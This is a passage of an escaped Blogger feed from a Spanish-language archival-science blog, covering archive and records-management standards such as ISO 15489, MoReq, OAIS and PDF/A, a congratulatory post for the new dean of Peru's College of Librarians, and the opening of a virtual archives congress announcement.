style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 